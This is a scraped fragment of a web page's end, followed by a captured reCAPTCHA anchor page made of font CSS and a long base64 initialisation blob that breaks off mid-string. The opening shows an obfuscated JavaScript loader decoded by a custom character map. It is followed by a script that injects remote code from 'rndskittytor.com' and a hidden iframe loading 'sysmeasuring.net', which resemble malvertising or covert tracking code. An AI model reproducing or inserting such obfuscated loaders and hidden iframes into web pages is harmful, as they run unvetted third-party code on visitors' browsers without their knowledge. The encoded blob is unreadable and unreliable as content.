#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndskittytor.com',5305329,document.createElement('script'),_oamapf)</script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"971ea052f7ed4f61b4372e7ff84b5740","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezXsohAAAAAMQFWxkIN1fFwul3rfbbZw8_KF4d&co=aHR0cHM6Ly90aW55em9uZXR2LmNjOjQ0Mw..&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=80000&execute-ms=15000&cb=sg69eu6x17mp
body_size: 44958
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="u2oW-LyRke3H1rMXBH4SQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="u2oW-LyRke3H1rMXBH4SQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u2oW-LyRke3H1rMXBH4SQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bkpRw7bDrsKkb0E3S8OZwqYOw7wFw4QeOC5FewkQAcKyasOXwrrDosKTwo/Cu1jDu8OHFcKqEcKhEcKUw7bDmcKcw4PCvy7CmRM1JV9ffk/DlMOPa8OjIsK+HsKgwoMMIHxSWWnCmw/Cm0RMwozDoW5+dMKpwoXDl8KiwqB/w4VnwrjDhcKLwrTCo8O3L8Kdw6HDgMOKwr4KUijCnsKZw7PCv8OSCkzDqcOTwpPDnsKQLQLDowIswpJrIsKswoTDtTxLw5ojRsOse2o6TFJcwpTDlGAtE8OHY8K3OGAdQ3pFOMO8w7DCjMKCYcKWKRVrH3HCmzIIfBXCh8KDwoHCmEbDqHHDicOUwqTCpR/DrwLCrsOzP8KqMMK/[base64]/Cp8KaFsONGsKJwprCvcK2w5Zjw4TCncK+w7tsdcK8TcOhJcOkw6TCn07CrsORNCzDolHCqlwgwrjCjMKkMsOTwpUzwrgOIlYqwpAFBcKRw54NNU4pwoEgwoTDt1jCn8K2BHwSw6TCkypmH8OUwr/[base64]/DjsO2fcK6w6BEw6TCqzPDgXDDl0ZIccKmV2ksUmRhW8KRO8Oiw57CkyXCmsKGw7N7wpbDkgnDqsOLV8O8E8OQJlJobmgOw74pYl7CusKvXGIyw5TDo3RrWMO9WV/[base64]/AsKxDTPCnMKEd8OyFjtdwo3Dk8KTwoXDmMK1w73DvcKHw796wo/[base64]/DmipRPGbDnE05w708BsOfw79RGEPCnsK/dDA6w5lcQ8OTw5PDh8K9XcKvbcKmw5zCo8KFRiYWwpQUbMOJbMOBwqTDk27CisOnw57ClDAcbcObJSPCoVBPw4w3VS5Pw6jCvERowqzCucO0w4JsbsKCwp7CnMKhHMO1w4fDkcOZwqvDni/Cll9ifmbDlMO5I2V6wpbDs8K3wppjw57DuMOlwobCq2RjfGs0wqUSwqXCrzYOw7MUw4gjw53DicOZfMKIXsO2wrrCjMK0wrjCslRsw77CpsODeSkmD8KpDRbDmQvCpwjCiMKoUMKZw6TDr8OXe27CjMK+w5ktBcKVw6XDr3bCn8KCDlzDsELCkwfDmU/Dn8Osw6d4w5DCjgzCu0gdwpkhw5Z6OsKvQMOsw4hwwrhMwrnCuUPDk0Qxw53DlQzCuHXDmBoswpDDlcK4w5RkeSjDlyvCj8Kew7Usw5PDksKzwoDCtVfCicOywpTDlMOww6wcADbCu1HDjSQ+PGnDjnt1w70Sw4XCoHzCv3nCn8KbwqbCmggBwr/ClMK2wp4fRcO0wrNNElHDn0Y5d8Kiw6xPw5XCsMO/woLDhsOqIw7Dq8KmwqLCjj/Dv8K8HsKvwpzCicKdwpHCgzgjF8KGb0pMw6h+wqBWwo1jw69uw4rCg3MkDMKhwp9fw5lECFQDwonDgxrDosKnwpPClALDlcO/[base64]/w7/DtsK0w4fDmAZICE7Cu8KbVhJSVMKBDxzCunTCuMOtVHvDty4dBWPDuSbCscOIwrDDgsKfJWbCjD0Ywo7DvRY1wqLCocK+wpVkwqPDpzRXQTfDk8Ocw7IxPsOywqjDjnrDjMOwdwjCp2dVwoPClcOmwpU/woJHOcK5WjxXXMKSw7gqTsO2F8Olwo7Cv8OBw4nDkClPAMK3Z8KZTjnDuTt/wo80w5UeasKsw6fCsgfCqWVvZsKjUMKBwrEVC00MASl1CcKbwp3CrCzDt8K3wrXCrC8LdiUhHDVuw7oIwp7DgHZxwrnCvRfCtRXDgsOGHsOZF8KCwrtffCLDh8KNFFfDhcOtwrHDuTjDlHUawoTCiTAlwrjDoDvDlcOQw7xdwpPDhcOWw6VnwpMowo8Kw6cRA8OvDcO/fhfCpcKjbVkUXMKgw4cxw6HDqT7CsgJUw7rCuMORwpZJGsKBB1XDtcO/EcO3RjLCgAbDp8Kzfw5xGBbDksObAWHCuMOFwoLDthXCoD/DhsKsw6x1dD4CKsKfUEpUw7M6w6djeMK5w5NhBVTDs8Odw4/[base64]/[base64]/Dvm7ChHbCi8Oaw5rDicKHLHzDqBVfwqTChsOcw6rCkcKBLmZjwoB0wqXDpwkjA8Ohw7vChgxJwrNTw7MydsOLwqPDj0sYVHtKMsKCA8O4woEQJ8OSAljDjcKUOMO/DcOnwp0UasOIb8K0w5hjTx7CrwXDhhMiw6lkV0jDi8OgZMOawqYzX8K5UMKYa2vCncOvYsKxw5HCvcK+JnlCwpRHwonDjjRBwq7Dg0F2wp3Cu8OnCHc/fhgWSsKoCUvCtUNFfgwpPBTCjgPCjcOFJ0kcw4ZVOMOOGsKTW8OJwp9vwrjDv25bJiTCnxtAcGFkw6ZzRzLCj8OMNl/CmlVlwrEIPCgKw63Du8O1w4DCisOlwolpw43CiB1lwprDncOWw6fCicOTaT9YXsOMWyDCucK5OMOydAvCqDd0w4/CoMOSwoTDq8KEw40tXsOrPRnDhsKuw74Dw4fDnD/DkMOhb8OtL8OdXcKmQ2cAw4hvP8KacFzCi8O/[base64]/[base64]/DhixaQcKOZkXDo8Ofd8OyNcO3wo5iI8Orw7TCqcOQwpvDnHZAICrDpD4Iw7xDw7IDZsKYwpjCtsOsw4Zkw5LCnyc/wpnCocKPwpTCqWZPwqsEwrpUG8K5wpbCoQvCoWbCqMO/dcK/w4TDjsKBBsOwwo7Cj8OcwrEdw71oEBTDmcK7PB4owpDCn8OBwqjDkMKMwroKwo3DtcOAw6ERw4/[base64]/[base64]/CokwOwoZIw5dAc37Dm8Ozw7hkG8KcwonCtS9XVMOIw67DmFzCriMzw7U6wpMQPMKwbWB3wq/DpsOMHlJTwrYaw7LDsGhgwqnCrlVFeAfDqDs0WMOqw7/Dgl84VcOYfBM8EMOsbR4Ew7zDl8KnBzrDhsOAwrnDmhQtwrjDncO0w4o7w77DpMKZGcOTES9ewq/[base64]/CjcOYC8K8w4HCjHg4wophwqVLwr1ewprDinrDonjClXVKw77CgcKWwoLDm37CtcOgw7fDjQrClxDCk3nDisOJc3PDhhDDhsO9wpTDn8KYbMKrAcKPEMOZOMO6w4rDmsOmw4/CqB0oKiIrdEJ0KMKtCMOrw5XDvcOVwokcwqvCtzxqC8KYSnFBG8OiC2pDw7gpwooiM8KVWsO+C8KfKMO8GcKmw6IkeXTDq8Opw7E9QcKtwqZDw6jCvn3Cl8O+w4rCmMKLw5HDgsOuw782wq1WeMO4wrh8alfDgcOqIMKuwo0QwqTCtnnCpMKxw67DmgHCrsKvahthw4/DlCIlZxNrOSlyeB5gw7LDuAZFJcKzHMKoDzREVcKGwqDCmlJOXTHCqA9Ua0MDM07Ds37DuSjChj3CtcKjJ8OqZMKdKMKIOsOfZ2QqExUnecKhS1ESw6/CicOkRsKawqlewqo7w5PDpMOQwp84wr7Di0rCssOyIcKTwphdHlENNzzDpQQAL0rDgVvCkE85wqgKw6rChDwPbMKISsOyXsKgw6TDhk9iS0XCjMOYwoA1w7wCwpDCjMKZw4ZnW04jEcKzfMOMwp1jw5pcwoERS8KIwp9Uwqhlwp9QwrjDu8OFB8K8Rg0xwp/DtMKiCsK1EjrCicOxwrnDpsKdwpITd8KCwr7CiybDu8KXw5/DhcORXMOcwr/[base64]/Dh8KOw5PCoSDDh8Ksw5ZTw71fwq3DqsKUw4kXDS0gYsKFw4wHw7/CjBEDwrIna8OWw7sFwr4NCMOLS8K8w53DpcOcQMKSwrQlw4XDu8KlN0kILsKULSnCn8Opwphlw5p4wpQewrfDu8OIe8KSw5jDp8KIwq57T0/DgcKlw6bCqcKcFgxIw67DpcOkLQLCqsOnwrrDssOCw7bCqMOqw7Ajw77ChcKAScOAYsOQNFbDi1/CqsKgXwnCs8KUwo3DocOLHko6PV5dw7NLwp4Ww4pnwpJ9MmHCsmDDqBHClk4tdcOxTyATwo12woTDkyjDtMOvwoh7EcKbbRLDtSHCtMKgW1zCr2nClzESQ8KPBV17G1TDlsOZwpwfwr1rCsORw4XChjrDt8OSw5xywqzDrSjCpR9ia0/CkVUUD8K4JcKVeMOqSMOsK8OVd2rDocK+IMO3w53DocKMDcKFw4JGKFvChnfDgwbCk8OXw7RLJEjCkivCiUtwwoldwqldw7R8YVdMwpAdGcKIw7JZw7svLADCj8Kfw6jDp8Oww78HOjzDsCoaI8OtfMObw50uwqTCjsOeaMOHw7fCuiXDnR/CmRXCoUzDi8OREVPCnklhEFfDhcOhwqzDpcOmwoTCnsOEw5nDhT8ZOztlwo3CrEpEQ0Q6GFoxGMO4wrPCkBEmwp7DrRBRwrV3S8KzHsOZwo3ClcOSQ0PDg8KHCFYewr/[base64]/DlWnCtcOvwoHCvSTDqMOaRcOeGwDDosOEHsKVPHkLTcK0X8Obw4/DkcK2dMOewoDDjsKlAcOzw6dmw4rDksKTw69VHG7ClsOdw4xfXMOgI3XDt8OaKQbCqj0sd8O1Rn/[base64]/Cl8K4eikgAcOBw7jDnwjDtXMRYMKHNG/CtcKwIQczbMODw53Du8OYNElCwoTDgTzDnMKbwpzDkcO1w5IjwojCoxY4w4R2woZ2w6YidC7Ct8KqwqQxwqZiFV4Qw548L8Ovw4vClzsJPcKTCsKXMsKpwrzDnMOvPMOhKsO2wpTDuBPDnFXDphrCvsKaw77CjMO/[base64]/woQvwpo1w7jCpnQyZ8OESBdffV7CuMKRCgYswrjDpMKHJMOgw7HCsD4VK8OrUcKjwqHDj3scRyvCj3oLOcKgVcOpwr4OHzrDl8OFFhUyRCwqHw9VQ8K2Yk3DpmzDhBwqw4XDj1h+wphaw6fDkz3DljpzFETDscOxQT/DgEwbw6TDiz3DmsObfsKhaQIjw7HDmVXCo3RGwp/[base64]/YsOEEcOJw7LCh8KFL8OfwogDL8OrZ8OvK0BKwpPDrTfDpBnDmhXChSDCsChkI3MARhBXwqjDgMKNwoN9Z8OjUMKDw7nCglfCp8OVwr4tLsK/cFpuw4Yjw6Y7G8OoOA8ww7cKNsK0TcOBfizCrkFSfcOBLGzDthhIBcOzbsONwrpVE8OYcMOac8KDw6EYXCg+Vj/[base64]/Dr3HDkcKPwrLDrcO4VsOpZsO9w6TDrsK/TcK3SMKGwrDCk2XDizrCj0B9TjHDp8Onw6rDmDTCjMKKwpdYw6HDim4mw5/Cpzp7esKTRVDDj1jDqR/[base64]/DmMK2ayHDrsOLwpIww5EDwqouwptkdMKKa2B/VcOhwozCkXIEw63DjMOHwrhiXcKZJMOhw6gkwo/Cqi/CtMKCw5zCpcOewr13w73DtMK4STtMw5LCjcK/w6ouW8OoV3o4w4QIMVnDjsOow6ZlcMOcZB99w7HCjnNCWjBxCsODw6fDtnFFwr4ffcKffcOjw4zCk2vCtALCosOyWsOHRhjCg8KUwo7Cnm8mwpBXw409IMKuwpcQegrDvWo+VyFmH8KcwrfChTRtanY6wobCj8OfcMO6woDDk3/DtGLCrsOXw5EZZQkEw54MNMKzN8Otw57DtEMzfsKxw4NKb8O6wp/DgRDDpUPDm1sCUMOdw6k3wp9/wpF/bHvCpcOrWlN+FsKnfksEwocHP1rCj8KAwrE+LcOjwrYlwpnDqcOrw4ERw5fCsDDCl8OXwrk0w6rDusKswo0GwpV9XsKMEcK5FRh/wqfDuMOvw5TDs1bDgDBrwo3DrEMRHMOhLUgdw6oHwrl3HQHDp2lRw6NdwqbCkcKiwpbChURrPcK0w5TCisKpP8ObHsO7w4Itwr7CvMOqZ8KVY8O0NcKLcD/DqzpLw7jDmcOyw7jDmzzCgMO+w6FNE3LDu3Vyw4R9QHPCmCfDgcOaYUNuc8KoM8OAwr/DuUdjw5zCvzTDsCzDrcOZwp5zVgTCrcKaKE1AwoAZwooIw5/[base64]/wrFRw7R+wrzDlXhUwo3CiTlSBsO1wr7CjMKXY3DCmcO+CMOqAcKhcjktb3PCgMKde8K7wrR2w4vClA0Owocvw7HCsMKaV0FGcBcmwpfDsCLCvXnDrV3DgsOJQMK9wqjCqnHDoMK0bk/Djx5owpUhGMKkw67DlMODNMKFwrrCosKpXFnCrnnDjQvCtnDDhj8Cw6ZSWcOSTsKLw7AAQsOqwrjCo8O9wqseJWLCpcO7HGYadMOTZMK4CRjCh3HCrcOqw7oGKWzCtSdZwpI9O8OsWkFaw7/[base64]/DlMKVfkPDicObAsOBXwzDnMKzw4zDm8KJPcOPwqNZfFM2woPDnsOuZ2XCv8OWw5LCrcOywrgabMKEORx2LU5tUcOiVsOGNMONWCLDtgnDiMOhwr5AQy/ClMOnw43DpmV9U8OSw6RIwrNnwqo9wqbCkWMARRDDuHHDgMOwasOHwp5ewqrDpcKowpnCjMOjDlE3T33DmQU6wo/Dj3IWAcKjRsKcw6fDmMKiwrLDlcKOw6QVc8OTw6HCtsOJb8Oiw5soLcOgw6DCgcOAD8KNPgvDigTDtsOwwpVZPhlzcsKUw4TDpsKpwph7wqdkw7ERw6tgwqMGwpwKDsKAUGtgwrXCl8ObwoXCnsKHWjMYwr/[base64]/CuAnCs8K9MsO8e8KGwrvDk0zDrhNbwoHCm8OJw4IgwpdswrPCgsO2chzDpGRLOWTCuyzCjCTDrjdEDhLCssKSAANkwqLCq2jDiMOxB8KbPGhzfcOvY8K6w6nCvjXCqcKODcO9w5vCjMKOw59kFEXCosKHw7BIw5vDqcOeF8KjVcK/wpXDs8Ocwq0pesOCSsK3c8OGwowyw59ARGY/dTnClcK/I0DDusOUw7w+w7bDmMOccGfDgH0uwr3DrC4MMWgvA8K/XcK1RTBbw4nDhCd+wqvCnnNBfcKKMADDqMOpwqAewqttwpQDw43CkMKmwqPDhUTDg1djw4srbsOJZTLDpMOVMsOsLi3DgxtDwqnCqWzCocObw4/CoxljHRPCs8KEwoRyfsKjw5BDwpnDnhfDsDRcw641w7oewq7Djnh4w5MePcKzfRh0RyXDgsK7aw3CvMO0woNuwoUuw7TCq8Olw75oWMO9w5ooSBrDnsKqw6sbwpMBf8Omw5V9NcK4w5vCqH/DiWDCgcOawpVSV24sw7pWW8KnT1FcwoM2PsKqwo7ChEA7LMOEa8KZY8KDOsO7MiLDvlrDhcOpUMKtFE1Kw5R/Bg3DrcKowpYebcKfPsKPw4vDuiXCjw7DtSJoPsKfJsKkwpvDs2LCuwdleADDg0Egwr5zwqpDwrfCnjPDgcO9E2PDncKVwrUbB8KXwpTCp0rCsMK/wqhVw416RMKGDcKHJMO5R8OzG8OzWlvCr0TCocOYw7vDug7CiWQmw6gFaFTCssO3wqjCosObbE3DsEXDg8Ktw4TDiHBnU8Kxwp1Mw4fDnCLDpsKAwrQUwqwRUGnDvgoxXybDnMOgSsO0R8KhwrDDqSkveMO1wp0uw6fCokAEfMO6woA/wozDm8Kcw5BSwpoBLgxWwpgtMwjCgcKEwowSw5nDvzM5wpIzfCFtBQbDuxxgwrTDocKba8KoIsO6cC/Cu8K3w4fDssK8w7howplEGQjCvSbDgTklwonDmEMrdGLDt104YUMxw4zDo8KUw65ww4jDkcOsDsOVA8K/[base64]/DmgJhZcOGO8KZwrs6woTCicOEQEA/T8KYXsKXXMOrwpZLwrfDtsK3Y8K8AcOYw4Rqbzp1w4ItwrpqcxghBkzDt8KkNFfDkMKbw47CqjjCoMO4wpPDmj1KUyY4wpbDqsOBPHYBw7BLKikfCAXDoCkjwo3CjMKuEF8gVmwWw7jCmg7ChQfCgsKfw5PDnj1Kw5tOw48ULsO3w47DniB/wpEsW0I/w7N1KcOXfEzDhQRlwqw9w6zCqglGERYHwo04NsOAF0ddK8KMRMKyIk1Pw4PDo8KvwrFYJnHDjWPDplPDt0QdNRPDvG3Cq8KUZsKdwpwTTx4pw6ACPBDCvilSfwEyexlvA1gNwpNPw5thw6IEG8KzL8OgbFzClwBIKw/[base64]/woDCohDDtsOSBzXCtQQseVfCuMK/c8Kmw4Eaw5jDlMObw7LCl8K1G8O2wp9Vw7bCnzfCs8O5wrXDvcKywpdHwqNwZnVtwpclK8OpFMO3wpgNw5DCs8O6w5M9ORnCqsO4w6nCji7Dl8KpA8OVw5/DgcOew7fDlMK1w5LDsC89D0A8D8OdRATDhhbCsnUKcF4eFsO+w63DicK1X8Kuw6oWI8K3RcKBwrYRw5UHbsKvwpoWwqrCvAcJR1VHwozDrHLCpMKhf2zDvsKlw6U3wo/CoQfDqDYEw6YMLMKUwrw8wrM4MWHCisKfw4IowqLDkSTCh3pqC2TDsMOABzQ0w4MGw7J0cxTDsRfDgsK5w6w4w5HDr2wgwq8Owq9DNFfDnsKFwoNZwqBLwpMLwokSw5lgwoRHSQVqwqnCny/[base64]/w63DmglJwq/DkRlyGlPCuUfDvcOqQ3hSw6vDmcORw7stw7DDtmHCgEjCl3/[base64]/DhHMJbcKLBETCoDDDq21VcQotw6gtw4wXwpsrw7nCvzbDksKuw7cLf8KMJXHDlgEUwrjDncOaRWMLbsO/[base64]/M8Odw4jDpMOPwqtndT5Qwo7ClMKVeQpSFTTCgz9cZsOsb8OfBU18wrnCoA/DgsKOS8OHYsKnE8OnQsK+OcOJwoYKwppLfUPDhScza0LCkxLCvRQLwoUgPwNtXR4sHiHCi8K+QMO5BcKZw7nDny/[base64]/[base64]/Dmk3CrGTCtFRHw5I5wr7DsUVTNUbDunHCh8Kpw51Kw5FPA8Kew6TDhFHDlMOzwpsEw7zCkMO+w67Dgn3DtsKnwqBHTcKuKHbCtsOKw4dmZF5Iw5sjb8OhwpjDt3jDq8KPw4bCmDjDp8OxW2zCsmjCtgHDrydBP8KKbMKiYcK